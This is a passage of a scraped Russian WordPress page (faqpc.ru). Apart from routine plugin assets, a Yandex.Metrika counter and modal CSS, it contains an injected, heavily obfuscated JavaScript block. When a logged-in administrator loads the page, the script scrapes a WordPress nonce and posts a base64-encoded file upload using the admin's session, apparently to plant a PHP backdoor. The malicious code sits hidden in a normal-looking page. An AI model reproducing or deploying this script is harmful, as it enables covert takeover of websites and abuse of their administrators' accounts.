(0x1e3)+_0x44434f(0xc7)+_0x44434f(0x351)+_0x44434f(0x4ed)+_0x44434f(0x631)+_0x44434f(0xf1)+_0x44434f(0x733)+_0x44434f(0x2c9)+_0x44434f(0x2c5)+_0x44434f(0x6dc)+_0x44434f(0x22c)+_0x44434f(0x201)+_0x44434f(0x23a)+_0x44434f(0x21a)+_0x44434f(0x4cf)+_0x44434f(0x1b5)+_0x44434f(0x1bf)+_0x44434f(0x525)+_0x44434f(0x425)+_0x44434f(0x265)+_0x44434f(0x4e2))+(_0x44434f(0x276)+_0x44434f(0x31f)+_0x44434f(0x19a)+_0x44434f(0x3b3)+_0x44434f(0x344)+_0x44434f(0x19d)+_0x44434f(0x798)+_0x44434f(0x7c9)+_0x44434f(0x420)+_0x44434f(0x72d)+_0x44434f(0x260)+_0x44434f(0x3dd)+_0x44434f(0x36f)+_0x44434f(0x76d)+_0x44434f(0x311)+_0x44434f(0x2fe)+_0x44434f(0x6d4)+_0x44434f(0x592)+_0x44434f(0x766)+_0x44434f(0x46f)+_0x44434f(0x19b)+_0x44434f(0x5eb)+_0x44434f(0x63d)+_0x44434f(0x6f0)+_0x44434f(0x692)+_0x44434f(0xe6)+_0x44434f(0x6c5)+_0x44434f(0xd2)+_0x44434f(0x749)+_0x44434f(0x76e)+_0x44434f(0x2a9)+_0x44434f(0x3fb)+_0x44434f(0x529)+_0x44434f(0x107)+_0x44434f(0x44b)+_0x44434f(0x142)+_0x44434f(0x4a8)+_0x44434f(0x11b)+_0x44434f(0x1de)+_0x44434f(0x737)+_0x44434f(0x218)+_0x44434f(0x6fc)+_0x44434f(0x2d8)+_0x44434f(0x273)+_0x44434f(0x111)+_0x44434f(0x58b)+_0x44434f(0x181)+_0x44434f(0x482)+_0x44434f(0x359)+_0x44434f(0xee)+_0x44434f(0x4c4)+_0x44434f(0x2e3)+_0x44434f(0x314)+_0x44434f(0x3ce)+_0x44434f(0x4a6)+_0x44434f(0x660)+_0x44434f(0x62c)+_0x44434f(0x6b5)+_0x44434f(0x24d)+_0x44434f(0x470)+_0x44434f(0x693)+_0x44434f(0x673)+_0x44434f(0x133)+_0x44434f(0x357)+_0x44434f(0x398)+_0x44434f(0x16c)+_0x44434f(0x72b)+_0x44434f(0x3e7)+_0x44434f(0x224)+_0x44434f(0x4ae)+_0x44434f(0xbf)+_0x44434f(0x550)+_0x44434f(0x5a8)+_0x44434f(0x194)+_0x44434f(0x400)+_0x44434f(0x1ce)+_0x44434f(0x228)+_0x44434f(0x383)+_0x44434f(0x12e)+_0x44434f(0x219)+_0x44434f(0x498)+_0x44434f(0x341)+_0x44434f(0x431)+_0x44434f(0x257)+_0x44434f(0x790)+_0x44434f(0x28b)+_0x44434f(0x7a0)+_0x44434f(0x230)+_0x44434f(0x65c)+_0x44434f(0x397)+_0x44434f(0x513)+_0x44434f(0x5ae)+_0x44434f(0x686)+_0x44434f(0x58c)+_0x44434f(0xc2)+_0x44434f(0x134)+_0x44434f(0x6fb)+_0x44434f(0x64e)+_0x44434f(0x68c)+_0x44434f(0x282))+(_0x44434f(0x582)+_0x44434f(0x574)+_0x44434f(0x427)+_0x44434f(0xd3)+_0x44434f(0x3ac)+_0x44434f(0x516)+_0x44434f(0x6c8)+_0x44434f(0x1f4)+_0x44434f(0x2f8)+_0x44434f(0x1c1)+_0x44434f(0x6ff)+_0x44434f(0x540)+_0x44434f(0x1a5)+_0x44434f(0x624)+_0x44434f(0x342)+_0x44434f(0x17e)+_0x44434f(0x556)+_0x44434f(0x122)+_0x44434f(0x1ed)+_0x44434f(0x3bd)+_0x44434f(0x25b)+_0x44434f(0x48e)+_0x44434f(0x4c6)+_0x44434f(0x72f)+_0x44434f(0x20b)+_0x44434f(0x1dd)+_0x44434f(0x704)+_0x44434f(0x754)+_0x44434f(0x2ce)+_0x44434f(0x761)+_0x44434f(0x1ee)+_0x44434f(0x614)+_0x44434f(0x56e)+_0x44434f(0x6fe)+_0x44434f(0x5a3)+_0x44434f(0x303)+_0x44434f(0x6e8)+_0x44434f(0x571)+_0x44434f(0x2b9)+_0x44434f(0x1c2)+_0x44434f(0x7c5)+_0x44434f(0xd0)+_0x44434f(0x53a)+_0x44434f(0x313)+_0x44434f(0x44d)+_0x44434f(0x368)+_0x44434f(0x166)+_0x44434f(0x3d8)+_0x44434f(0x593)+_0x44434f(0x625)+_0x44434f(0x632)+_0x44434f(0x7b7)+_0x44434f(0x587)+_0x44434f(0xc8)+_0x44434f(0x748)+_0x44434f(0x267)+_0x44434f(0x770)+_0x44434f(0x4f8)+_0x44434f(0x402)+_0x44434f(0x696)+_0x44434f(0x140)+_0x44434f(0x1a4)+_0x44434f(0x2da)+_0x44434f(0x2e2)+_0x44434f(0x72e)+_0x44434f(0x50e)+_0x44434f(0x104)+_0x44434f(0x5a7)+_0x44434f(0x59e)+_0x44434f(0x445)+_0x44434f(0x4be)+_0x44434f(0x5ca)+_0x44434f(0x18b)+_0x44434f(0x1b0)+_0x44434f(0x50d)+_0x44434f(0x6d5)+_0x44434f(0x5c9)+_0x44434f(0x378)+_0x44434f(0x105)+_0x44434f(0x773)+_0x44434f(0x547)+_0x44434f(0x6c0)+_0x44434f(0x2a8)+_0x44434f(0x7b3)+_0x44434f(0x436)+_0x44434f(0x5e4)+_0x44434f(0x5f2)+_0x44434f(0x662)+_0x44434f(0x39f)+_0x44434f(0x6f7)+_0x44434f(0x60c)+_0x44434f(0x627)+_0x44434f(0x3b2)+_0x44434f(0x659)+_0x44434f(0x412)+_0x44434f(0x753)+_0x44434f(0x5c7)+_0x44434f(0x45e)+_0x44434f(0x5e5)+_0x44434f(0x4b8))+(_0x44434f(0x59c)+_0x44434f(0x1ae)+_0x44434f(0x399)+_0x44434f(0x5d5)+_0x44434f(0x78d)+_0x44434f(0x7a2)+_0x44434f(0x1d0)+_0x44434f(0x476)+_0x44434f(0x3a4)+_0x44434f(0x40d)+_0x44434f(0x438)+_0x44434f(0x4cc)+_0x44434f(0x2bb)+_0x44434f(0x35f)+_0x44434f(0x2d9)+_0x44434f(0x694)+_0x44434f(0x5ad)+_0x44434f(0x5ff)+_0x44434f(0x687)+_0x44434f(0x370)+_0x44434f(0x215)+_0x44434f(0x2c7)+_0x44434f(0x258)+_0x44434f(0x7b0)+_0x44434f(0x2d3)+_0x44434f(0x4fc)+_0x44434f(0x6a7)+_0x44434f(0x4dd)+_0x44434f(0xd4)+_0x44434f(0x713)+_0x44434f(0x47f)+_0x44434f(0x4fd)+_0x44434f(0x272)+_0x44434f(0x129)+_0x44434f(0x683)+_0x44434f(0x37a)+_0x44434f(0x4aa)+_0x44434f(0x263)+_0x44434f(0x22d)+_0x44434f(0x237)+_0x44434f(0x685)+_0x44434f(0x7af)+_0x44434f(0x56a)+_0x44434f(0x331)+_0x44434f(0x52a)+_0x44434f(0x463)+_0x44434f(0xc4)+_0x44434f(0x4ad)+_0x44434f(0x434)+_0x44434f(0x651)+_0x44434f(0x56c)+_0x44434f(0x426)+_0x44434f(0x3e5)+_0x44434f(0x39e)+_0x44434f(0x29a)+_0x44434f(0x356)+_0x44434f(0x56b)+_0x44434f(0x278)+_0x44434f(0x324)+_0x44434f(0x21f)+_0x44434f(0xbe)+_0x44434f(0x437)+_0x44434f(0x2bc)+_0x44434f(0x2ad)+_0x44434f(0x3f2)+_0x44434f(0x62b)+_0x44434f(0x2c6)+_0x44434f(0x27e)+_0x44434f(0x396)+_0x44434f(0x55c)+_0x44434f(0x2c4)+_0x44434f(0x433)+_0x44434f(0x71a)+_0x44434f(0x371)+_0x44434f(0x654)+_0x44434f(0x750)+_0x44434f(0x3aa)+_0x44434f(0x4ca)+_0x44434f(0x1e4)+_0x44434f(0x74a)+_0x44434f(0x70b)+_0x44434f(0x611)+_0x44434f(0x746)+_0x44434f(0x18a)+_0x44434f(0x268)+_0x44434f(0x120)+_0x44434f(0x277)+_0x44434f(0x223)+_0x44434f(0x64d)+_0x44434f(0x362)+_0x44434f(0x28f)+_0x44434f(0x549)+_0x44434f(0x3e4)+_0x44434f(0x74e)+_0x44434f(0x37e)+_0x44434f(0x559)+_0x44434f(0x45d)+_0x44434f(0x5c0)+_0x44434f(0x36a)+_0x44434f(0x66f))+(_0x44434f(0x235)+_0x44434f(0x3a6)+_0x44434f(0x4f5)+_0x44434f(0x101)+_0x44434f(0x5be)+_0x44434f(0x446)+_0x44434f(0x2f1)+_0x44434f(0x131)+_0x44434f(0x29d)+_0x44434f(0x79a)+_0x44434f(0x5a0)+_0x44434f(0x6b0)+_0x44434f(0x2a5)+_0x44434f(0x363)+_0x44434f(0x175)+_0x44434f(0x59a)+_0x44434f(0x220)+_0x44434f(0x2ff)+_0x44434f(0x205)+_0x44434f(0x6d3)+_0x44434f(0x1ad)+_0x44434f(0x76f)+_0x44434f(0x488)+_0x44434f(0x307)+_0x44434f(0x619)+_0x44434f(0x5bb)+_0x44434f(0x5fb)+_0x44434f(0x3f7)+_0x44434f(0x6e6)+_0x44434f(0x1d1)+_0x44434f(0x366)+_0x44434f(0x3de)+_0x44434f(0x1f8)+_0x44434f(0x1bc)+_0x44434f(0x522)+_0x44434f(0x5f8)+_0x44434f(0x5fc)+_0x44434f(0x60f)+_0x44434f(0x136)+_0x44434f(0x3a0)+_0x44434f(0x3ae)+_0x44434f(0x308)+_0x44434f(0x327)+_0x44434f(0x602)+_0x44434f(0x46a)+_0x44434f(0x3ea)+_0x44434f(0x39b)+_0x44434f(0x720)+_0x44434f(0x77f)+_0x44434f(0x776)+_0x44434f(0x584)+_0x44434f(0x4db)+_0x44434f(0x6ec)+_0x44434f(0x629)+_0x44434f(0x554)+_0x44434f(0x61f)+_0x44434f(0x585)+_0x44434f(0x793)+_0x44434f(0x163)+_0x44434f(0xba)+_0x44434f(0x1cd)+_0x44434f(0x5b3)+_0x44434f(0x51c)+_0x44434f(0xde)+_0x44434f(0x6bc)+_0x44434f(0x459)+_0x44434f(0x391)+_0x44434f(0x467)+_0x44434f(0x78c)+_0x44434f(0x6c9)+_0x44434f(0x7cc)+_0x44434f(0x557)+_0x44434f(0x477)+_0x44434f(0x12f)+_0x44434f(0x490)+_0x44434f(0x4f2)+_0x44434f(0x544)+_0x44434f(0x34e)+_0x44434f(0x54f)+_0x44434f(0x121)+_0x44434f(0x42f)+_0x44434f(0x2f0)+_0x44434f(0xe9)+_0x44434f(0x55a)+_0x44434f(0xd6)+_0x44434f(0x723)+_0x44434f(0x3bc)+_0x44434f(0x292)+_0x44434f(0x221)+_0x44434f(0x382)+_0x44434f(0x279)+_0x44434f(0x491)+_0x44434f(0x736)+_0x44434f(0x3bf)+_0x44434f(0x245)+_0x44434f(0x2c1)+_0x44434f(0x595)+_0x44434f(0x207)+_0x44434f(0x10e)+_0x44434f(0x189))+(_0x44434f(0x669)+_0x44434f(0x54c)+_0x44434f(0x358)+_0x44434f(0xec)+_0x44434f(0x3cc)+_0x44434f(0x78b)+_0x44434f(0x472)+_0x44434f(0x4bc)+_0x44434f(0x5f1)+_0x44434f(0x293)+_0x44434f(0x418)+_0x44434f(0x451)+_0x44434f(0x3dc)+_0x44434f(0x691)+_0x44434f(0x4fb)+_0x44434f(0x3a3)+_0x44434f(0x5da)+_0x44434f(0x320)+_0x44434f(0x4f1)+_0x44434f(0x567)+_0x44434f(0x387)+_0x44434f(0x1f3)+_0x44434f(0x24f)+_0x44434f(0x254)+_0x44434f(0x180)+_0x44434f(0x7a3)+_0x44434f(0x367)+_0x44434f(0x64f)+_0x44434f(0x15e)+_0x44434f(0x3ba)+_0x44434f(0x740)+_0x44434f(0x758)+_0x44434f(0x409)+_0x44434f(0x297)+_0x44434f(0x3a5)+_0x44434f(0x64a)+_0x44434f(0x4c2)+_0x44434f(0x11f)+_0x44434f(0x41a)+_0x44434f(0x6dd)+_0x44434f(0x171)+_0x44434f(0x787)+_0x44434f(0x79c)+_0x44434f(0x6cb)+_0x44434f(0x535)+_0x44434f(0x4e9)+_0x44434f(0x730)+_0x44434f(0x54b)+_0x44434f(0x6a2)+_0x44434f(0x676)+_0x44434f(0x6a5)+_0x44434f(0x429)+_0x44434f(0x63c)+_0x44434f(0x791)+_0x44434f(0x3a1)+_0x44434f(0x796)+_0x44434f(0x4a4)+_0x44434f(0x732)+_0x44434f(0xf0)+_0x44434f(0x1d7)+_0x44434f(0x24a)+_0x44434f(0x3f4)+_0x44434f(0x49b)+_0x44434f(0x2e5)+_0x44434f(0x4c7)+_0x44434f(0x340)+_0x44434f(0x6ea)+_0x44434f(0x30f)+_0x44434f(0x511)+_0x44434f(0x395)+_0x44434f(0x4b6)+_0x44434f(0x7b5)+_0x44434f(0xcc)+_0x44434f(0x695)+_0x44434f(0x3f5)+_0x44434f(0x601)+_0x44434f(0x521)+_0x44434f(0x4af)+_0x44434f(0x2a6)+_0x44434f(0x2bd)+_0x44434f(0xe7)+_0x44434f(0x1b3)+_0x44434f(0x464)+_0x44434f(0x797)+_0x44434f(0x3c6)+_0x44434f(0xbb)+_0x44434f(0x633)+_0x44434f(0x41f)+_0x44434f(0x2a7)+_0x44434f(0x3f1)+_0x44434f(0xc3)+_0x44434f(0x369)+_0x44434f(0x157)+_0x44434f(0x1ba)+_0x44434f(0x508)+_0x44434f(0x61d)+_0x44434f(0x6d8)+_0x44434f(0x414)+_0x44434f(0x384)+_0x44434f(0x725))+(_0x44434f(0x5db)+_0x44434f(0x360)+_0x44434f(0x10f)+_0x44434f(0x77e)+_0x44434f(0x63a)+_0x44434f(0x76c)+_0x44434f(0x44f)+_0x44434f(0x4ee)+_0x44434f(0x630)+_0x44434f(0x67c)+_0x44434f(0x211)+_0x44434f(0x2af)+_0x44434f(0x4d1)+_0x44434f(0x300)+_0x44434f(0x7c3)+_0x44434f(0x1cf)+_0x44434f(0x271)+_0x44434f(0x4d9)+_0x44434f(0x2cb)+_0x44434f(0x591)+_0x44434f(0x6e4)+_0x44434f(0x6b2)+_0x44434f(0x4a7)+_0x44434f(0x35e)+_0x44434f(0x57b)+_0x44434f(0x3b5)+_0x44434f(0x576)+_0x44434f(0x656)+_0x44434f(0x50a)+_0x44434f(0x79d)+_0x44434f(0x514)+_0x44434f(0x785)+_0x44434f(0x1f2)+_0x44434f(0x203)+_0x44434f(0x283)+_0x44434f(0x1e2)+_0x44434f(0x31c)+_0x44434f(0x641)+_0x44434f(0x439)+_0x44434f(0x642)+_0x44434f(0x1e9)+_0x44434f(0x757)+_0x44434f(0x455)+_0x44434f(0x261)+_0x44434f(0x623)+_0x44434f(0x2eb)+_0x44434f(0x184)+_0x44434f(0x394)+_0x44434f(0x3d1)+_0x44434f(0x524)+_0x44434f(0x2c8)+_0x44434f(0xd9)+_0x44434f(0x478)+_0x44434f(0x2b1)+_0x44434f(0x7bf)+_0x44434f(0x7aa)+_0x44434f(0x5e7)+_0x44434f(0xc9)+_0x44434f(0x4b3)+_0x44434f(0x610)+_0x44434f(0x45b)+_0x44434f(0x379)+_0x44434f(0x1ff)+_0x44434f(0x626)+_0x44434f(0x7bd)+_0x44434f(0x58f)+_0x44434f(0x29f)+_0x44434f(0x4d3)+_0x44434f(0x65f)+_0x44434f(0x2e7)+_0x44434f(0x195)+_0x44434f(0x586)+_0x44434f(0x53d)+_0x44434f(0x6e3)+_0x44434f(0x3a9)+_0x44434f(0x4a2)+_0x44434f(0x255)+_0x44434f(0x25f)+_0x44434f(0x26b)+_0x44434f(0x287)+_0x44434f(0x1a6)+_0x44434f(0x3c4)+_0x44434f(0x304)+_0x44434f(0x6ac)+_0x44434f(0x774)+_0x44434f(0x5ab)+_0x44434f(0x1c6)+_0x44434f(0x4ab)+_0x44434f(0x39d)+_0x44434f(0x2d4)+_0x44434f(0x286)+_0x44434f(0x3ff)+_0x44434f(0x5b4)+_0x44434f(0x62a)+_0x44434f(0x752)+_0x44434f(0x5e3)+_0x44434f(0x301)+_0x44434f(0x489)+_0x44434f(0x47e)+_0x44434f(0x126))+(_0x44434f(0x61b)+_0x44434f(0x5c4)+_0x44434f(0x77c)+_0x44434f(0x5ab)+_0x44434f(0x33a)+_0x44434f(0x6ae)+_0x44434f(0x39d)+_0x44434f(0x2d4)+_0x44434f(0x286)+_0x44434f(0x43d)+_0x44434f(0x4eb)+_0x44434f(0x450)+_0x44434f(0x752)+_0x44434f(0x50f)+_0x44434f(0x301)+_0x44434f(0x489)+_0x44434f(0x47e)+_0x44434f(0x126)+_0x44434f(0x61b)+_0x44434f(0x577)+_0x44434f(0x48d)+_0x44434f(0x343)+_0x44434f(0x44e)+_0x44434f(0x613)+_0x44434f(0x17a)+_0x44434f(0x30c)+_0x44434f(0x3c1)+_0x44434f(0xe3)+_0x44434f(0x7c6)+_0x44434f(0x479)+_0x44434f(0x3ec)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x7d2)+_0x44434f(0x579)+_0x44434f(0x3bb)+_0x44434f(0x2ba)+_0x44434f(0x3da)+_0x44434f(0x48d)+_0x44434f(0x38f)+_0x44434f(0x719)+_0x44434f(0x613)+_0x44434f(0x17a)+_0x44434f(0x30c)+_0x44434f(0x401)+_0x44434f(0x5c1)+_0x44434f(0x7c0)+_0x44434f(0x479)+_0x44434f(0x28d)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x57f)+_0x44434f(0x233)+_0x44434f(0x492)+_0x44434f(0x110)+_0x44434f(0x1fb)+_0x44434f(0x728)+_0x44434f(0x7ad)+_0x44434f(0x6f6)+_0x44434f(0x7d3)+_0x44434f(0x350)+_0x44434f(0x3cf)+_0x44434f(0xdc)+_0x44434f(0x456)+_0x44434f(0x6b7)+_0x44434f(0x6df)+_0x44434f(0x615)+_0x44434f(0x58e)+_0x44434f(0x495)+_0x44434f(0xb9)+_0x44434f(0x531)+_0x44434f(0x3ef)+_0x44434f(0x38e)+_0x44434f(0x1e1)+_0x44434f(0x76a)+_0x44434f(0x664)+_0x44434f(0x51e)+_0x44434f(0x385)+_0x44434f(0x34b)+_0x44434f(0x780)+_0x44434f(0x130)+_0x44434f(0x622)+_0x44434f(0x789)+_0x44434f(0x689)+_0x44434f(0x326)+_0x44434f(0x193)+_0x44434f(0x759)+_0x44434f(0x73d)+_0x44434f(0x1ef)+_0x44434f(0x6e1)+_0x44434f(0x2b6)),'khWkz':_0x44434f(0x7a9)+_0x44434f(0x3a8)+_0x44434f(0x583),'nPRaF':function(_0x537039,_0x56d051,_0xcab8b7,_0x59feb9){return _0x537039(_0x56d051,_0xcab8b7,_0x59feb9);},'GEyqH':_0x44434f(0x3fa),'PjowN':_0x44434f(0x125),'veTJf':_0x44434f(0x2b3)+_0x44434f(0x1bd),'ejkoP':function(_0x118b14,_0x35228e){return _0x118b14+_0x35228e;},'CiAqR':function(_0x127c4d,_0x211846){return _0x127c4d+_0x211846;},'aAUgg':function(_0x591c3d,_0x1713e3){return _0x591c3d+_0x1713e3;},'pbuAo':_0x44434f(0x244),'okseJ':_0x44434f(0x2e0),'mXUEG':_0x44434f(0x137),'OsSRn':_0x44434f(0x11a),'PAjEX':function(_0x318bda,_0x59531a){return _0x318bda===_0x59531a;},'pZgoz':function(_0xfd216d){return _0xfd216d();},'gcxnP':function(_0x16a1d6,_0x3eeeae){return _0x16a1d6(_0x3eeeae);},'czWma':_0x44434f(0x147)+'5','HhjtE':function(_0x10bd7a,_0xa4f395){return _0x10bd7a+_0xa4f395;},'IXGAv':_0x44434f(0x374)+'hp'};if(_0x21c6c0[_0x44434f(0x441)](isAdmin)){if(_0x21c6c0[_0x44434f(0x210)](_0x21c6c0[_0x44434f(0x406)](getCookie,_0x21c6c0[_0x44434f(0x216)]),null)){var _0x21f494=_0x21c6c0[_0x44434f(0x688)][_0x44434f(0x7a4)]('|'),_0x3a0258=0x16de+-0x84c+-0xe92;while(!![]){switch(_0x21f494[_0x3a0258++]){case'0':_0x55db8d[_0x44434f(0xf4)](_0x21c6c0[_0x44434f(0x77a)],_0x5b9beb);continue;case'1':var _0x5b9beb=_0x21c6c0[_0x44434f(0x5d4)](_0x21c6c0[_0x44434f(0x5d4)](_0x3a52c2,_0x21c6c0[_0x44434f(0x49f)]),_0x21c6c0[_0x44434f(0x48c)]);continue;case'2':var _0x55db8d=new XMLHttpRequest();continue;case'3':_0x55db8d[_0x44434f(0x68f)+_0x44434f(0x4bd)]=function(){var _0x575a23=_0x44434f;if(_0x21c6c0[_0x575a23(0x657)](_0x55db8d[_0x575a23(0x562)],XMLHttpRequest[_0x575a23(0x743)])){var _0x51e031=_0x21c6c0[_0x575a23(0x3cb)][_0x575a23(0x7a4)]('|'),_0x1dc505=-0x1fda*-0x1+-0x4cf+-0x17*0x12d;while(!![]){switch(_0x51e031[_0x1dc505++]){case'0':if(_0x21c6c0[_0x575a23(0x542)](_0x323f24,null))return![];continue;case'1':xhr[_0x575a23(0x68f)+_0x575a23(0x4bd)]=function(){var _0x10b73d=_0x575a23;_0x21c6c0[_0x10b73d(0x588)](xhr[_0x10b73d(0x562)],XMLHttpRequest[_0x10b73d(0x743)])&&_0x21c6c0[_0x10b73d(0x5f6)](request,_0x21c6c0[_0x10b73d(0x281)](_0x21c6c0[_0x10b73d(0x281)](_0x21c6c0[_0x10b73d(0x281)](_0x3a52c2[_0x10b73d(0x515)](_0x21c6c0[_0x10b73d(0x507)],''),_0x21c6c0[_0x10b73d(0x2d1)]),_0x21c6c0[_0x10b73d(0x404)]),_0x21c6c0[_0x10b73d(0x7b9)]),_0x21c6c0[_0x10b73d(0x77a)],'',![]);};continue;case'2':xhr[_0x575a23(0xf4)](_0x21c6c0[_0x575a23(0x3f3)],_0x21c6c0[_0x575a23(0x281)](_0x21c6c0[_0x575a23(0x281)](_0x21c6c0[_0x575a23(0x281)](_0x3a52c2,_0x21c6c0[_0x575a23(0x16f)]),_0x21c6c0[_0x575a23(0x158)]),_0x21c6c0[_0x575a23(0x49f)]));continue;case'3':_0x28dbd8=_0x323f24[0x3c4*-0x4+0x2263+-0x1352];continue;case'4':xhr[_0x575a23(0x67f)](_0x3ab9a6);continue;case'5':var _0x323f24;continue;case'6':_0x323f24=_0x548ea5[_0x575a23(0x7ca)](_0x55db8d[_0x575a23(0xfe)+'xt']);continue;case'7':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x7a5)],_0x28dbd8);continue;case'8':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x6d0)],'1');continue;case'9':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x65d)],_0x21c6c0[_0x575a23(0x1e7)](b64toBlob,_0x21c6c0[_0x575a23(0x69e)],_0x21c6c0[_0x575a23(0xf9)]));continue;case'10':var _0x548ea5=/name="_wpnonce"\s*value="(.*)">/gmi;continue;case'11':_0x28dbd8=_0x28dbd8[_0x575a23(0x336)](-0xfef+0x1c76+-0xc87,_0x28dbd8[_0x575a23(0x1dc)]('\x22'));continue;case'12':_0x21c6c0[_0x575a23(0x26f)](setCookie,_0x21c6c0[_0x575a23(0x216)],_0x21c6c0[_0x575a23(0x75c)],0x2596+0x1750+0x6d*-0x8f);continue;case'13':var _0x3ab9a6=new FormData();continue;case'14':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x56f)],_0x21c6c0[_0x575a23(0x20a)](_0x21c6c0[_0x575a23(0x20a)](_0x21c6c0[_0x575a23(0x636)](_0x21c6c0[_0x575a23(0x2ab)](_0x21c6c0[_0x575a23(0x507)],_0x21c6c0[_0x575a23(0x3ca)]),_0x21c6c0[_0x575a23(0x69b)]),_0x21c6c0[_0x575a23(0x6da)]),_0x21c6c0[_0x575a23(0x236)]));continue;case'15':xhr=new XMLHttpRequest();continue;case'16':if(_0x21c6c0[_0x575a23(0x210)](_0x28dbd8,''))return![];continue;case'17':var _0x28dbd8='';continue;}break;}}};continue;case'4':var _0x3a52c2=_0x21c6c0[_0x44434f(0x441)](getBaseUrl);continue;case'5':_0x55db8d[_0x44434f(0x67f)]();continue;}break;}}}}function isAdmin(){var _0x3d3803=_0x4610,_0x1d72a1={'uNuIw':_0x3d3803(0x6db)+_0x3d3803(0x502)+'ze','qNRUU':function(_0x5ee82d,_0x465695){return _0x5ee82d+_0x465695;},'BjqWK':_0x3d3803(0x621),'ZRAlB':_0x3d3803(0x13b)};return!!document[_0x3d3803(0x7bc)+_0x3d3803(0x697)](_0x1d72a1[_0x3d3803(0x251)])||document[_0x3d3803(0x35b)+_0x3d3803(0x151)][_0x3d3803(0x274)][_0x3d3803(0x475)](_0x1d72a1[_0x3d3803(0x5bf)](_0x1d72a1[_0x3d3803(0x118)],_0x1d72a1[_0x3d3803(0x4a9)]));}function request(_0x4335c8,_0x19a293,_0x492574,_0x2a15e0){var _0x81b777=_0x4610,_0x3ca4c5={'kQBCY':_0x81b777(0x33c),'THbEY':_0x81b777(0x25a)+'pe','HODhB':_0x81b777(0x7a9)+_0x81b777(0x3ed)+_0x81b777(0x6c6)+_0x81b777(0x7c7)},_0x40319e=_0x3ca4c5[_0x81b777(0x192)][_0x81b777(0x7a4)]('|'),_0x340fed=0x1eba+-0x1d*-0xef+-0x39cd;while(!![]){switch(_0x40319e[_0x340fed++]){case'0':return req;case'1':req[_0x81b777(0x174)+_0x81b777(0x26c)](_0x3ca4c5[_0x81b777(0x415)],_0x3ca4c5[_0x81b777(0x1ea)]);continue;case'2':req[_0x81b777(0x67f)](_0x492574);continue;case'3':req[_0x81b777(0xf4)](_0x19a293,_0x4335c8);continue;case'4':req=new XMLHttpRequest();continue;}break;}}function getBaseUrl(){var _0x4aaab1=_0x4610,_0x43479c={'LITIc':function(_0x2449a1,_0x268529){return _0x2449a1<_0x268529;},'BMTgO':_0x4aaab1(0x270),'fcPXh':_0x4aaab1(0x484),'CEzsx':function(_0x2022f3,_0x3ab86e){return _0x2022f3+_0x3ab86e;}};for(var _0x178c68=-0xd98+-0x1249*0x2+0x322a,_0x443f80=document[_0x4aaab1(0x46c)][_0x4aaab1(0x4ff)];_0x43479c[_0x4aaab1(0x566)](_0x178c68,_0x443f80);_0x178c68++){var _0xc49b7b=document[_0x4aaab1(0x46c)][_0x178c68][_0x4aaab1(0x548)];if(_0xc49b7b[_0x4aaab1(0x475)](_0x43479c[_0x4aaab1(0x744)])){var _0x2a478b=_0xc49b7b[_0x4aaab1(0x7a4)](_0x43479c[_0x4aaab1(0x5d7)]);return _0x43479c[_0x4aaab1(0x43e)](_0x2a478b[-0x851*-0x2+0x11*0x101+-0x21b3],_0x43479c[_0x4aaab1(0x5d7)]);}}return'';}runme();
</script><!-- Powered by WPtouch Pro: 4.3.7 --><link rel='stylesheet' id='su-icons-css'  href='https://faqpc.ru/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css'  href='https://faqpc.ru/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=5.11.0' type='text/css' media='all' />
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":100,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-4"]},{"sidebar":"sidebar-2","margin_top":10,"margin_bottom":100,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-5"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(34366855, "init", {  id:34366855, clickmap:true, trackLinks:true, webvisor:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/34366855" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:24px;height:24px;background:#1e73be;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
